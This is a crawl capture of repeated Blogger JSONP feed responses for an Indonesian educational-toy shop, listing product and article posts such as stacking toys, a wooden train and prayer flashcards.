content:
// API callback
jQuery36008082374504866308_1769186202638({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36008082374504866308_1769186202654&_=1769186202655
body_size: 935
content:
// API callback
jQuery36008082374504866308_1769186202654({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36008082374504866308_1769186202658&_=1769186202659
body_size: 820
content:
// API callback
jQuery36008082374504866308_1769186202658({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36008082374504866308_1769186202644&_=1769186202645
body_size: 872
content:
// API callback
jQuery36008082374504866308_1769186202644({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36008082374504866308_1769186202634&_=1769186202635
body_size: 892
content:
// API callback
jQuery36008082374504866308_1769186202634({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36008082374504866308_1769186202672&_=1769186202673
body_size: 971
content:
// API callback
jQuery36008082374504866308_1769186202672({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36008082374504866308_1769186202652&_=1769186202653
body_size: 938
content:
// API callback
jQuery36008082374504866308_1769186202652({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36008082374504866308_1769186202664&_=1769186202665
body_size: 938
content:
// API callback
jQuery36008082374504866308_1769186202664({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36008082374504866308_1769186202660&_=1769186202661
body_size: 971
content:
// API callback
jQuery36008082374504866308_1769186202660({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 